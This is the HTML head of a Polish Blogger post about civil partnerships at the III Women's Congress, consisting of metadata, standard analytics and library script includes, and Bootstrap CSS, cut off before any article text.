

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html
body_size: 97682
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12285583-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12285583-1');
</script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="trzyczęściowy garnitur - RSS" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://www.blogger.com/feeds/852867059430103893/posts/default" />

<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/4824493131130757136/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s400/kongres1.jpg' rel='image_src'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html' property='og:url'/>
<meta content='Związki partnerskie na III Kongresie Kobiet - dwugłos' property='og:title'/>
<meta content='Dziś dwugłos. Najpierw ja, potem Gosia. Miłego czytania  Ewa: Spotkanie głupich krytykantek z mądrymi pracusiami  Na tegoroczny Kongres Kobi...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/w1200-h630-p-k-no-nu/kongres1.jpg' property='og:image'/>
<title>
Związki partnerskie na III Kongresie Kobiet - dwugłos - trzyczęściowy garnitur
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Związki partnerskie na III Kongresie Kobiet - dwugłos' property='og:title'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s400/kongres1.jpg' property='og:image'/>
<meta content='trzyczęściowy garnitur' property='og:site_name'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/' name='twitter:domain'/>
<meta content='Związki partnerskie na III Kongresie Kobiet - dwugłos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s400/kongres1.jpg' name='twitter:image'/>
<meta content='Związki partnerskie na III Kongresie Kobiet - dwugłos' name='twitter:title'/>


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
Name    : Feedly
Designer: Templateclue
Url     : http://www.Templateclue.com/
License : Creative Commons Attribution License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="theme.sec.color" description="Theme Secondary Color" type="color" default="#504f4c"/>
====================*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Lato:400,700);
@import url(https://fonts.googleapis.com/css?family=Droid+Serif:700);
/*!
* Bootstrap v3.3.6 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 